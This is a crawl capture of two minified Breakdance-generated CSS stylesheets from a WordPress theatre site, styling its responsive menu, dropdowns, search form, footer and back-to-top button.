request_url: https://teatrotespys.org/wp-content/uploads/breakdance/css/post-22962.css?v=1f529bb19c445e1ea4a243c66b8f6b6e
body_size: 1676
content:
@media (max-width:1119px){.breakdance .bde-menu-22962-100 .breakdance-menu{--menu-background:var(--bde-palette-color-1);--menu-hide-on-mobile:none;--link-color-active:var(--bde-brand-primary-color);--mobile-link-level-3-padding-left:45px}.breakdance .bde-menu-22962-100 .breakdance-menu-link{font-size:var(--preset-id-f5d97607-a0c4-4676-93d9-0b9585ea0725-font-size);font-family:var(--preset-id-f5d97607-a0c4-4676-93d9-0b9585ea0725-font-family);font-weight:var(--preset-id-f5d97607-a0c4-4676-93d9-0b9585ea0725-font-weight);letter-spacing:var(--preset-id-f5d97607-a0c4-4676-93d9-0b9585ea0725-letter-spacing);word-spacing:var(--preset-id-f5d97607-a0c4-4676-93d9-0b9585ea0725-word-spacing);text-transform:var(--preset-id-f5d97607-a0c4-4676-93d9-0b9585ea0725-text-transform)}.breakdance .bde-menu-22962-100 .breakdance-menu .breakdance-dropdown-column__title{font-size:var(--preset-id-b333a05e-637d-460b-9476-09b9c8512f69-font-size);font-family:var(--preset-id-b333a05e-637d-460b-9476-09b9c8512f69-font-family);font-weight:var(--preset-id-b333a05e-637d-460b-9476-09b9c8512f69-font-weight);line-height:var(--preset-id-b333a05e-637d-460b-9476-09b9c8512f69-line-height);letter-spacing:var(--preset-id-b333a05e-637d-460b-9476-09b9c8512f69-letter-spacing);word-spacing:var(--preset-id-b333a05e-637d-460b-9476-09b9c8512f69-word-spacing);text-transform:var(--preset-id-b333a05e-637d-460b-9476-09b9c8512f69-text-transform)}.breakdance .bde-menu-22962-100 .breakdance-dropdown-link{font-family:custom_font_trip_sans_regular;font-size:1.875rem;font-weight:600;line-height:1;text-transform:capitalize}}@media (min-width:1120px){.breakdance .bde-menu-22962-100{width:100%}.breakdance .bde-menu-22962-100 .breakdance-menu{--link-alignment:flex-start}.breakdance .bde-menu-22962-100 .breakdance-menu{--menu-hide-on-desktop:none;--dropdown-animation-duration:600ms;--dropdown-custom-offset-y:-58px}.breakdance .bde-menu-22962-100 .breakdance-menu-link{font-size:2.8rem;line-height:2rem}.breakdance .bde-menu-22962-100 .breakdance-menu-item--active .breakdance-menu-link{color:var(--link-effect-text-color,var(--link-color))}.breakdance .bde-menu-22962-100 .breakdance-menu-item--active:hover .breakdance-menu-link{color:var(--link-effect-text-color,var(--link-color-hover))}.breakdance .bde-menu-22962-100 .breakdance-menu{--dropdown-columns-gap:30px}}@media (max-width:1119px){.breakdance .bde-menu-22962-100 .breakdance-menu{--menu-hide-on-mobile:none}.breakdance .bde-menu-22962-100 .breakdance-menu{--links-gap:0;--dropdown-link-icon-display:none;--dropdown-link-description-display:none;--dropdown-links-gap:var(--gap-none)}.breakdance .bde-menu-22962-100 .breakdance-menu-list{align-items:stretch;background-color:var(--menu-background);display:none;flex-direction:column;left:var(--mobile-offset-x);max-height:var(--menu-max-height);overflow-y:auto;position:absolute;top:var(--mobile-offset-y,100%);width:calc(100vw - var(--menu-scrollbar-width, 0px));z-index:var(--bde-z-index-menu-mobile)}.breakdance .bde-menu-22962-100 .breakdance-menu--enabled .breakdance-menu-list{display:flex}.breakdance .bde-menu-22962-100 .breakdance-responsive-menu--bottom .breakdance-menu-list{bottom:var(--mobile-offset-y,100%);top:auto}.breakdance .bde-menu-22962-100 .breakdance-responsive-menu--open .breakdance-menu-list{opacity:1!important;pointer-events:auto!important;transform:none!important}.breakdance .bde-menu-22962-100 .breakdance-menu-list>.bde-button{border-top:var(--link-border);justify-content:var(--link-alignment);margin-left:0;padding:10px 15px}.breakdance .bde-menu-22962-100 .breakdance-menu-list>.bde-button .button-atom{width:var(--bde-button-width,100%)}.breakdance .bde-menu-22962-100 .breakdance-menu-list>:last-child{border-bottom:var(--link-border)}.breakdance .bde-menu-22962-100 .breakdance-menu--accordion .breakdance-menu-list:not(.is-visible):not(.is-collapsing),.breakdance .bde-menu-22962-100 .breakdance-menu--default .breakdance-menu-list:not(.is-visible):not(.is-collapsing){height:0;overflow:hidden;pointer-events:none;visibility:hidden}.breakdance .bde-menu-22962-100 .breakdance-menu--accordion .breakdance-menu-list.is-collapsing,.breakdance .bde-menu-22962-100 .breakdance-menu--default .breakdance-menu-list.is-collapsing{height:0;overflow:hidden;transition:var(--menu-duration) height ease-in-out,var(--menu-duration) visibility ease-in-out}.breakdance .bde-menu-22962-100 .breakdance-menu .breakdance-menu-link{border-top:var(--link-border);outline-offset:-1px;padding:var(--mobile-link-padding-top) var(--mobile-link-padding-right) var(--mobile-link-padding-bottom) var(--mobile-link-padding-left)}.breakdance .bde-menu-22962-100 .breakdance-menu-link-arrow{border-top:var(--link-border);bottom:0;position:absolute;right:0;top:0}.breakdance .bde-menu-22962-100 .hide-arrows-on-desktop .breakdance-menu-link-arrow{display:block}.breakdance .bde-menu-22962-100 .hide-arrows-on-mobile .breakdance-menu-link-arrow{display:none}.breakdance .bde-menu-22962-100 .breakdance-dropdown-floater{transform:none;visibility:visible}.breakdance .bde-menu-22962-100 .breakdance-dropdown--open .breakdance-dropdown-floater{transform:none}.breakdance .bde-menu-22962-100 .breakdance-dropdown-caret{display:none}.breakdance .bde-menu-22962-100 .breakdance-dropdown-body{background-color:var(--link-background-color);border-radius:0;border-top:var(--link-border);box-shadow:none;flex-direction:column}.breakdance .bde-menu-22962-100 .breakdance-dropdown--custom .breakdance-dropdown-floater,.breakdance .bde-menu-22962-100 .breakdance-menu--custom-width .breakdance-dropdown-floater{width:auto}.breakdance .bde-menu-22962-100 .breakdance-menu--placement-section-width .breakdance-dropdown-floater{width:100%}.breakdance .bde-menu-22962-100 .breakdance-dropdown-section{--dropdown-section-padding:0;--dropdown-section-gap:var(--gap-none)}.breakdance .bde-menu-22962-100 .breakdance-dropdown-section--additional{background-color:transparent;border-top:var(--link-border)}.breakdance .bde-menu-22962-100 .breakdance-dropdown-columns{--dropdown-columns-stack:column;--dropdown-columns-gap:var(--gap-none)}.breakdance .bde-menu-22962-100 .breakdance-dropdown-column{gap:var(--gap-none)}.breakdance .bde-menu-22962-100 .breakdance-dropdown-column+.breakdance-dropdown-column{border-top:var(--link-border)}.breakdance .bde-menu-22962-100 .breakdance-menu--collapse .breakdance-dropdown-column--collapsible{gap:var(--gap-none)}.breakdance .bde-menu-22962-100 .breakdance-menu--collapse .breakdance-dropdown-column--collapsible .breakdance-dropdown-item:first-child,.breakdance .bde-menu-22962-100 .breakdance-menu--collapse .breakdance-dropdown-column--collapsible:not(:first-child){border-top:var(--link-border)}.breakdance .bde-menu-22962-100 .breakdance-menu--collapse .breakdance-dropdown-column--collapsible .breakdance-dropdown-column__title{cursor:pointer;outline-offset:-1px}.breakdance .bde-menu-22962-100 .breakdance-menu--collapse .breakdance-dropdown-column--collapsible .breakdance-dropdown-links:not(.is-visible):not(.is-collapsing){height:0;overflow:hidden;pointer-events:none;visibility:hidden}.breakdance .bde-menu-22962-100 .breakdance-menu--collapse .breakdance-dropdown-column--collapsible .breakdance-dropdown-links.is-collapsing{height:0;overflow:hidden;transition:var(--menu-duration) height ease-in-out,var(--menu-duration) visibility ease-in-out}.breakdance .bde-menu-22962-100 .breakdance-dropdown-column__title{font-weight:500;justify-content:var(--link-alignment);padding:var(--mobile-link-level-2-padding-top) var(--mobile-link-level-2-padding-right) var(--mobile-link-level-2-padding-bottom) var(--mobile-link-level-2-padding-left);white-space:normal}.breakdance .bde-menu-22962-100 .breakdance-menu--collapse .breakdance-dropdown-column--collapsible .breakdance-dropdown-column__title:after{display:block}.breakdance .bde-menu-22962-100 .breakdance-dropdown-item+.breakdance-dropdown-item{border-top:var(--link-border)}.breakdance .bde-menu-22962-100 .breakdance-menu .breakdance-dropdown-link{justify-content:var(--link-alignment);outline-offset:-1px;padding:var(--mobile-link-level-3-padding-top) var(--mobile-link-level-3-padding-right) var(--mobile-link-level-3-padding-bottom) var(--mobile-link-level-3-padding-left);white-space:normal}.breakdance .bde-menu-22962-100 .breakdance-menu--no-titles .breakdance-dropdown-column__title{display:none}.breakdance .bde-menu-22962-100 .breakdance-menu-topbar{align-items:center;display:flex}.breakdance .bde-menu-22962-100 .breakdance-menu--offcanvas .breakdance-menu-list{bottom:0;height:100vh!important;left:0;max-height:none;max-width:100%;opacity:1;padding-top:var(--wp-admin--admin-bar--height,0);position:fixed;top:0;transform:translate3d(-100%,0,0);transition:var(--menu-duration) transform ease,var(--menu-duration) visibility ease;visibility:hidden;width:var(--mobile-offcanvas-width)}.breakdance .bde-menu-22962-100 .breakdance-menu--offcanvas.breakdance-responsive-menu--open .breakdance-menu-list{visibility:visible}.breakdance .bde-menu-22962-100 .breakdance-menu--offcanvas-right .breakdance-menu-list{left:auto;right:0;transform:translate3d(100%,0,0)}.breakdance .bde-menu-22962-100 .breakdance-menu--fullscreen .breakdance-menu-list{height:100vh!important;max-height:none!important;opacity:0;padding-top:var(--wp-admin--admin-bar--height,0);pointer-events:none;position:fixed;top:0;transition:var(--menu-duration) opacity ease,var(--menu-duration) visibility ease;visibility:hidden}.breakdance .bde-menu-22962-100 .breakdance-menu--fullscreen.breakdance-responsive-menu--open .breakdance-menu-list{visibility:visible}.breakdance .bde-menu-22962-100 .breakdance-dropdown--wp .breakdance-dropdown-section{margin-bottom:-1px}.breakdance .bde-menu-22962-100 .breakdance-dropdown--wp .breakdance-dropdown-link{padding:var(--mobile-link-level-2-padding-top) var(--mobile-link-level-2-padding-right) var(--mobile-link-level-2-padding-bottom) var(--mobile-link-level-2-padding-left)}.breakdance .bde-menu-22962-100 .breakdance-menu-toggle{display:flex}.breakdance .bde-menu-22962-100 .breakdance-menu--active-styles .breakdance-menu-item--active:before,.breakdance .bde-menu-22962-100 .breakdance-menu--effect .breakdance-menu-item:before{display:none}.breakdance .bde-menu-22962-100 .breakdance-menu-item--active .breakdance-menu-link{background-color:var(--link-background-color-active);color:var(--link-color-active)}@media (min-width:1120px){.breakdance .bde-menu-22962-100 .breakdance-menu{--menu-hide-on-desktop:none}}}@media (max-width:1023px){@media (max-width:1119px){.breakdance .bde-menu-22962-100 .breakdance-menu{--menu-hide-on-mobile:none}.breakdance .bde-menu-22962-100 .breakdance-menu .breakdance-dropdown-column__title{color:var(--bde-palette-color-3)}}@media (min-width:1120px){.breakdance .bde-menu-22962-100 .breakdance-menu{--menu-hide-on-desktop:none}}}@media (max-width:767px){@media (max-width:1119px){.breakdance .bde-menu-22962-100 .breakdance-menu{--menu-hide-on-mobile:none}.breakdance .bde-menu-22962-100 .breakdance-dropdown-link{font-size:22px}}@media (min-width:1120px){.breakdance .bde-menu-22962-100 .breakdance-menu{--menu-hide-on-desktop:none}}}@media (max-width:479px){@media (max-width:1119px){.breakdance .bde-menu-22962-100 .breakdance-menu{--menu-hide-on-mobile:none;--link-color:var(--bde-headings-color)}.breakdance .bde-menu-22962-100 .breakdance-menu-link{color:var(--bde-headings-color);font-family:custom_font_trip_sans_regular;font-size:36px;font-weight:700}.breakdance .bde-menu-22962-100 .breakdance-menu .breakdance-dropdown-column__title{color:var(--bde-headings-color)}.breakdance .bde-menu-22962-100 .breakdance-dropdown-link{color:var(--bde-headings-color);font-size:20px;font-weight:500}}@media (min-width:1120px){.breakdance .bde-menu-22962-100 .breakdance-menu{--menu-hide-on-desktop:none}}.breakdance .bde-menu-22962-100{margin-top:0px;margin-bottom:0px}}@media (min-width:1200px) and (max-width:1366px){@media (max-width:1119px){.breakdance .bde-menu-22962-100 .breakdance-menu{--menu-hide-on-mobile:none}}@media (min-width:1120px){.breakdance .bde-menu-22962-100 .breakdance-menu{--menu-hide-on-desktop:none}.breakdance .bde-menu-22962-100 .breakdance-menu-link{font-size:2rem;line-height:1rem}}}@media (min-width:1120px){.breakdance .bde-menu-custom-area-22962-109{display:none}}@media (max-width:1119px){}@media (max-width:1023px){}@media (max-width:767px){}@media (max-width:479px){@media (min-width:1120px){.breakdance .bde-menu-custom-area-22962-109 .bde-custom-area-link{padding:20px 20px 20px 20px}}}@media (min-width:1200px) and (max-width:1366px){}@media (max-width:479px){.breakdance .bde-image-22962-108{width:155px}.breakdance .bde-image-22962-108 .breakdance-image-object{width:100%;height:auto}}.breakdance .bde-search-form-22962-110 .search-form--classic .search-form__field::placeholder{color:}.breakdance .bde-search-form-22962-110 .search-form--expand .search-form__button{width:var(--searchFormSize);height:var(--searchFormSize)}.breakdance .bde-search-form-22962-110 .search-form--expand .search-form__field::placeholder{color:}.breakdance .bde-search-form-22962-110 .search-form--full-screen .search-form__lightbox{background:var(--bde-palette-color-1)}.breakdance .bde-search-form-22962-110 .search-form--full-screen .search-form__field::placeholder{color:var(--bde-headings-color)}.breakdance .bde-search-form-22962-110 .search-form--full-screen .search-form__field{color:gray}.breakdance .bde-search-form-22962-110 .search-form__button--full-screen{font-size:30px;background-color:#FFF0;color:#F3F3F5}.breakdance .bde-search-form-22962-110 .search-form__button--full-screen:hover{background-color:#FFFFFF21}.breakdance .bde-search-form-22962-110 .search-form--full-screen .search-form__lightbox-close{font-size:50px;color:var(--bde-headings-color)}@media (max-width:1119px){.breakdance .bde-search-form-22962-110 .search-form--classic .search-form__field::placeholder{color:}.breakdance .bde-search-form-22962-110 .search-form--expand .search-form__button{width:var(--searchFormSize);height:var(--searchFormSize)}.breakdance .bde-search-form-22962-110 .search-form--expand .search-form__field::placeholder{color:}.breakdance .bde-search-form-22962-110 .search-form--full-screen .search-form__field::placeholder{color:}}@media (max-width:1023px){.breakdance .bde-search-form-22962-110 .search-form--classic .search-form__field::placeholder{color:}.breakdance .bde-search-form-22962-110 .search-form--expand .search-form__button{width:var(--searchFormSize);height:var(--searchFormSize)}.breakdance .bde-search-form-22962-110 .search-form--expand .search-form__field::placeholder{color:}.breakdance .bde-search-form-22962-110 .search-form--full-screen .search-form__field::placeholder{color:}}@media (max-width:767px){.breakdance .bde-search-form-22962-110 .search-form--classic .search-form__field::placeholder{color:}.breakdance .bde-search-form-22962-110 .search-form--expand .search-form__button{width:var(--searchFormSize);height:var(--searchFormSize)}.breakdance .bde-search-form-22962-110 .search-form--expand .search-form__field::placeholder{color:}.breakdance .bde-search-form-22962-110 .search-form--full-screen .search-form__field::placeholder{color:}}@media (max-width:479px){.breakdance .bde-search-form-22962-110 .search-form--classic .search-form__field::placeholder{color:}.breakdance .bde-search-form-22962-110 .search-form--expand .search-form__button{width:var(--searchFormSize);height:var(--searchFormSize)}.breakdance .bde-search-form-22962-110 .search-form--expand .search-form__field::placeholder{color:}.breakdance .bde-search-form-22962-110 .search-form--full-screen .search-form__field::placeholder{color:}}@media (min-width:1200px) and (max-width:1366px){.breakdance .bde-search-form-22962-110 .search-form--classic .search-form__field::placeholder{color:}.breakdance .bde-search-form-22962-110 .search-form--expand .search-form__button{width:var(--searchFormSize);height:var(--searchFormSize)}.breakdance .bde-search-form-22962-110 .search-form--expand .search-form__field::placeholder{color:}.breakdance .bde-search-form-22962-110 .search-form--full-screen .search-form__field::placeholder{color:}}@media (min-width:1120px){.breakdance .bde-menu-dropdown-22962-101 .breakdance-dropdown{--dropdown-background-color:#0000004F;--dropdown-custom-width:450px}.breakdance .bde-menu-dropdown-22962-101 .breakdance-dropdown .breakdance-dropdown-link__text{color:#FFF;font-size:2rem;font-weight:500}}@media (max-width:1119px){}@media (max-width:1023px){}@media (max-width:767px){}@media (max-width:479px){}@media (min-width:1200px) and (max-width:1366px){}@media (min-width:1120px){.breakdance .bde-menu-dropdown-22962-102 .breakdance-dropdown{--dropdown-background-color:#0000004F;--dropdown-custom-width:450px}.breakdance .bde-menu-dropdown-22962-102 .breakdance-dropdown .breakdance-dropdown-link__text{color:#FFF;font-size:2rem;font-weight:500}}@media (max-width:1119px){}@media (max-width:1023px){}@media (max-width:767px){}@media (max-width:479px){}@media (min-width:1200px) and (max-width:1366px){}@media (min-width:1120px){.breakdance .bde-menu-dropdown-22962-104 .breakdance-dropdown{--dropdown-background-color:#0000004F;--dropdown-custom-width:450px}.breakdance .bde-menu-dropdown-22962-104 .breakdance-dropdown .breakdance-dropdown-link__text{color:#FFF;font-size:2rem;font-weight:500}}@media (max-width:1119px){}@media (max-width:1023px){}@media (max-width:767px){}@media (max-width:479px){}@media (min-width:1200px) and (max-width:1366px){}@media (min-width:1120px){.breakdance .bde-menu-dropdown-22962-106 .breakdance-dropdown{--dropdown-background-color:#0000004F;--dropdown-custom-width:450px}.breakdance .bde-menu-dropdown-22962-106 .breakdance-dropdown .breakdance-dropdown-link__text{color:#FFF;font-size:2rem;font-weight:500}}@media (max-width:1119px){}@media (max-width:1023px){}@media (max-width:767px){}@media (max-width:479px){}@media (min-width:1200px) and (max-width:1366px){}

--- FILE ---
content_type: text/css
request_url: https://teatrotespys.org/wp-content/uploads/breakdance/css/post-22455.css?v=0aca2965d00b67e54604cd59f364fea6
body_size: 34
content:
.breakdance .bde-section-22455-100 .section-container{flex-wrap:wrap;flex-direction:row;justify-content:space-between}.breakdance .bde-section-22455-100{background-color:var(--bde-palette-color-2)}.breakdance .bde-section-22455-100 .section-container{padding-left:40px;padding-right:40px;padding-bottom:20px;padding-top:20px}@media (max-width:1119px){.breakdance .bde-section-22455-100 .section-container{align-items:center;text-align:center}}.breakdance .bde-div-22455-122{width:100%;padding-bottom:0px;border-top:1px solid var(--bde-palette-color-5);gap:20px;flex-wrap:wrap;flex-direction:row;align-items:center;justify-content:space-between}@media (max-width:767px){.breakdance .bde-div-22455-122{padding-top:40px}}.breakdance .bde-rich-text-22455-127 a{color:var(--bde-headings-color);text-decoration-line:none;text-transform:none}.breakdance .bde-back-to-top-22455-126{bottom:0;top:auto;left:0;right:auto}.breakdance .bde-back-to-top-22455-126 .bde-back-to-top__button:hover{background-color:}.breakdance .bde-back-to-top-22455-126 .bde-back-to-top__icon-wrap{color:var(--bde-headings-color)}.breakdance .bde-back-to-top-22455-126 .bde-back-to-top__progress-svg path.tracker{stroke:var(--bde-brand-primary-color)}@media (min-width:1120px){.breakdance .bde-back-to-top-22455-126{display:none}}@media (max-width:1119px) and (min-width:1024px){.breakdance .bde-back-to-top-22455-126{display:none}}@media (max-width:1023px) and (min-width:768px){.breakdance .bde-back-to-top-22455-126{display:none}}@media (max-width:767px) and (min-width:480px){.breakdance .bde-back-to-top-22455-126{display:none}}@media (max-width:479px){.breakdance .bde-back-to-top-22455-126{display:none}}@media (max-width:1119px){.breakdance .bde-back-to-top-22455-126 .bde-back-to-top__button:hover{background-color:}}@media (max-width:1023px){.breakdance .bde-back-to-top-22455-126 .bde-back-to-top__button:hover{background-color:}}@media (max-width:767px){.breakdance .bde-back-to-top-22455-126 .bde-back-to-top__button:hover{background-color:}}@media (max-width:479px){.breakdance .bde-back-to-top-22455-126 .bde-back-to-top__button:hover{background-color:}}@media (min-width:1200px) and (max-width:1366px){.breakdance .bde-back-to-top-22455-126 .bde-back-to-top__button:hover{background-color:}}